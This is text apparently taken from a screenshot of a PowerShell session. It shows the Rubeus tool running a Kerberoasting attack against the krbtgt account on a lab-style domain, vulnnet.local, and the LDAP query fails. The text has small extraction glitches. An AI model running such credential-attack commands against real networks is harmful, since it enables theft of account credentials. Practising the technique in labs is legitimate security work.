 PS C:\Users\enterprise-security\Downloads> .\Rubeus.exe kerberoast /user:krbtgt
able
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : krbtgt
[*] Target Domain : vulnnet.local
[*] Searching path 'LDAP://VULNNET-BC3TCK1SHNQ.vulnnet.local/DC=vulnnet,DC=local' for '(&(sa
[X] No results returned by LDAP!
[X] LDAP query failed, try specifying more domain information or specific SPNs.